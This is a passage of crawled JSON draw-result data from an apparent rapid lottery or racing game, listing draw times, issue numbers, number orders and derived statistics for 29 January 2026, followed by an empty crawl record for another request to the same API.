02:08:03","preDrawIssue":33890871,"preDrawCode":"08,07,03,01,02,04,06,09,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:06:48","preDrawIssue":33890870,"preDrawCode":"09,03,02,05,10,04,01,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:05:33","preDrawIssue":33890869,"preDrawCode":"07,02,04,03,10,06,05,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:04:18","preDrawIssue":33890868,"preDrawCode":"06,07,05,02,08,03,01,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:03:03","preDrawIssue":33890867,"preDrawCode":"05,02,06,08,03,07,10,09,01,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:01:48","preDrawIssue":33890866,"preDrawCode":"07,06,09,08,02,04,01,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:00:33","preDrawIssue":33890865,"preDrawCode":"03,01,04,05,06,02,09,08,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:59:18","preDrawIssue":33890864,"preDrawCode":"04,01,07,10,09,02,05,03,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:58:03","preDrawIssue":33890863,"preDrawCode":"07,06,08,01,05,09,03,02,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:56:48","preDrawIssue":33890862,"preDrawCode":"04,08,09,02,10,03,07,05,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:55:33","preDrawIssue":33890861,"preDrawCode":"09,08,01,07,03,02,05,10,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:54:18","preDrawIssue":33890860,"preDrawCode":"10,01,02,07,09,06,08,05,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:53:03","preDrawIssue":33890859,"preDrawCode":"01,04,05,08,07,02,06,09,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:51:48","preDrawIssue":33890858,"preDrawCode":"09,05,02,10,03,04,07,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:50:33","preDrawIssue":33890857,"preDrawCode":"03,04,06,08,10,05,07,09,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:49:18","preDrawIssue":33890856,"preDrawCode":"10,09,03,06,02,08,04,07,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:48:03","preDrawIssue":33890855,"preDrawCode":"06,07,05,04,08,10,09,03,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:46:48","preDrawIssue":33890854,"preDrawCode":"07,08,09,05,10,04,02,03,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:45:33","preDrawIssue":33890853,"preDrawCode":"06,05,09,07,03,02,04,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:44:18","preDrawIssue":33890852,"preDrawCode":"06,08,01,09,03,04,05,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:43:03","preDrawIssue":33890851,"preDrawCode":"06,01,08,03,05,02,09,10,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:41:48","preDrawIssue":33890850,"preDrawCode":"05,08,09,07,04,06,02,10,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:40:33","preDrawIssue":33890849,"preDrawCode":"05,10,04,02,01,08,09,06,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:39:18","preDrawIssue":33890848,"preDrawCode":"10,01,03,05,04,02,06,08,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:38:03","preDrawIssue":33890847,"preDrawCode":"02,09,05,06,07,03,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:36:48","preDrawIssue":33890846,"preDrawCode":"05,09,03,07,04,06,08,02,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:35:33","preDrawIssue":33890845,"preDrawCode":"06,09,04,08,07,05,10,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:34:18","preDrawIssue":33890844,"preDrawCode":"06,02,09,01,10,05,03,04,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:33:03","preDrawIssue":33890843,"preDrawCode":"09,05,06,01,07,04,02,10,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:31:48","preDrawIssue":33890842,"preDrawCode":"10,09,02,01,07,03,05,04,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:30:33","preDrawIssue":33890841,"preDrawCode":"01,05,07,10,06,08,09,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:29:18","preDrawIssue":33890840,"preDrawCode":"09,03,08,10,01,07,06,05,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:28:03","preDrawIssue":33890839,"preDrawCode":"09,05,06,10,04,08,03,07,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:26:48","preDrawIssue":33890838,"preDrawCode":"05,06,08,07,10,02,03,09,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:25:33","preDrawIssue":33890837,"preDrawCode":"08,05,07,01,10,04,09,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:24:18","preDrawIssue":33890836,"preDrawCode":"01,06,08,05,04,10,02,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:23:03","preDrawIssue":33890835,"preDrawCode":"04,01,02,08,05,09,07,10,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:21:48","preDrawIssue":33890834,"preDrawCode":"01,05,08,04,02,10,09,03,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:20:33","preDrawIssue":33890833,"preDrawCode":"05,08,03,01,10,06,04,07,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:19:18","preDrawIssue":33890832,"preDrawCode":"04,10,07,06,03,02,08,09,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:18:03","preDrawIssue":33890831,"preDrawCode":"06,08,10,05,09,01,02,04,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:16:48","preDrawIssue":33890830,"preDrawCode":"05,09,01,08,02,04,03,06,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:15:33","preDrawIssue":33890829,"preDrawCode":"10,02,07,04,05,03,09,01,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:14:18","preDrawIssue":33890828,"preDrawCode":"06,04,05,10,01,07,09,08,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:13:03","preDrawIssue":33890827,"preDrawCode":"08,02,01,06,04,10,07,05,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:11:48","preDrawIssue":33890826,"preDrawCode":"04,10,06,07,03,01,02,05,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:10:33","preDrawIssue":33890825,"preDrawCode":"05,01,09,07,10,06,04,08,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:09:18","preDrawIssue":33890824,"preDrawCode":"04,06,01,07,05,02,03,08,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:08:03","preDrawIssue":33890823,"preDrawCode":"05,04,02,09,07,03,08,06,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:06:48","preDrawIssue":33890822,"preDrawCode":"09,04,08,06,02,05,03,07,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:05:33","preDrawIssue":33890821,"preDrawCode":"05,03,01,07,04,06,09,10,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:04:18","preDrawIssue":33890820,"preDrawCode":"02,06,10,07,04,01,08,09,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:03:03","preDrawIssue":33890819,"preDrawCode":"07,05,08,03,02,09,06,01,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:01:48","preDrawIssue":33890818,"preDrawCode":"02,09,04,10,08,07,06,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:00:33","preDrawIssue":33890817,"preDrawCode":"06,05,08,01,07,04,03,10,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:59:18","preDrawIssue":33890816,"preDrawCode":"02,09,10,07,03,08,05,01,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:58:03","preDrawIssue":33890815,"preDrawCode":"09,03,04,02,01,07,10,05,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:56:48","preDrawIssue":33890814,"preDrawCode":"04,03,06,07,09,05,01,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:55:33","preDrawIssue":33890813,"preDrawCode":"03,10,08,06,07,01,02,04,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:54:18","preDrawIssue":33890812,"preDrawCode":"10,07,04,05,08,09,01,06,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:53:03","preDrawIssue":33890811,"preDrawCode":"04,05,10,08,02,01,06,07,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:51:48","preDrawIssue":33890810,"preDrawCode":"06,07,05,09,10,03,04,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:50:33","preDrawIssue":33890809,"preDrawCode":"04,10,01,05,08,07,03,02,06,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:49:18","preDrawIssue":33890808,"preDrawCode":"03,10,01,05,02,06,07,09,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:48:03","preDrawIssue":33890807,"preDrawCode":"05,08,01,10,04,06,07,09,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:46:48","preDrawIssue":33890806,"preDrawCode":"08,04,10,06,02,01,03,05,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:45:33","preDrawIssue":33890805,"preDrawCode":"10,09,01,05,03,02,07,04,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:44:18","preDrawIssue":33890804,"preDrawCode":"07,06,04,10,03,08,02,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:43:03","preDrawIssue":33890803,"preDrawCode":"09,02,08,04,01,06,05,07,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:41:48","preDrawIssue":33890802,"preDrawCode":"07,10,06,05,08,03,02,04,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:40:33","preDrawIssue":33890801,"preDrawCode":"04,01,06,10,05,07,03,08,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:39:18","preDrawIssue":33890800,"preDrawCode":"01,08,10,03,02,06,05,07,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:38:03","preDrawIssue":33890799,"preDrawCode":"05,03,06,02,08,01,09,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:36:48","preDrawIssue":33890798,"preDrawCode":"05,09,04,10,08,03,01,07,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:35:33","preDrawIssue":33890797,"preDrawCode":"04,05,01,08,02,10,03,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:34:18","preDrawIssue":33890796,"preDrawCode":"10,01,03,06,02,08,09,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:33:03","preDrawIssue":33890795,"preDrawCode":"04,07,02,08,03,05,09,06,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:31:48","preDrawIssue":33890794,"preDrawCode":"03,05,06,09,10,07,01,02,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:30:33","preDrawIssue":33890793,"preDrawCode":"01,07,05,03,04,02,09,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:29:18","preDrawIssue":33890792,"preDrawCode":"01,09,03,06,02,04,08,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:28:03","preDrawIssue":33890791,"preDrawCode":"04,10,02,03,08,05,07,06,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:26:48","preDrawIssue":33890790,"preDrawCode":"06,09,07,04,10,01,08,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:25:33","preDrawIssue":33890789,"preDrawCode":"10,09,02,07,05,06,01,04,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:24:18","preDrawIssue":33890788,"preDrawCode":"09,03,10,07,02,06,01,05,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:23:03","preDrawIssue":33890787,"preDrawCode":"03,04,05,10,07,02,06,08,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:21:48","preDrawIssue":33890786,"preDrawCode":"09,05,01,08,10,02,07,06,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:20:33","preDrawIssue":33890785,"preDrawCode":"10,07,02,09,03,05,01,04,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:19:18","preDrawIssue":33890784,"preDrawCode":"07,09,05,01,03,06,08,10,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:18:03","preDrawIssue":33890783,"preDrawCode":"08,01,09,10,06,03,07,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:16:48","preDrawIssue":33890782,"preDrawCode":"08,03,02,09,06,10,07,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:15:33","preDrawIssue":33890781,"preDrawCode":"09,04,07,08,02,10,05,01,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:14:18","preDrawIssue":33890780,"preDrawCode":"05,02,09,03,08,06,04,10,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:13:03","preDrawIssue":33890779,"preDrawCode":"05,04,08,02,07,01,06,10,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:11:48","preDrawIssue":33890778,"preDrawCode":"05,08,04,09,10,07,01,06,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:10:33","preDrawIssue":33890777,"preDrawCode":"06,07,09,01,03,04,05,10,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:09:18","preDrawIssue":33890776,"preDrawCode":"07,09,05,08,10,03,06,04,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:08:03","preDrawIssue":33890775,"preDrawCode":"01,03,02,08,06,10,09,04,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:06:48","preDrawIssue":33890774,"preDrawCode":"05,09,10,07,06,01,08,03,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:05:33","preDrawIssue":33890773,"preDrawCode":"02,01,09,05,08,07,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:04:18","preDrawIssue":33890772,"preDrawCode":"01,06,07,04,05,09,10,03,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:03:03","preDrawIssue":33890771,"preDrawCode":"06,02,04,01,05,09,10,08,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:01:48","preDrawIssue":33890770,"preDrawCode":"10,07,09,01,05,08,04,06,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:00:33","preDrawIssue":33890769,"preDrawCode":"06,02,10,03,04,08,05,07,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 383
content:
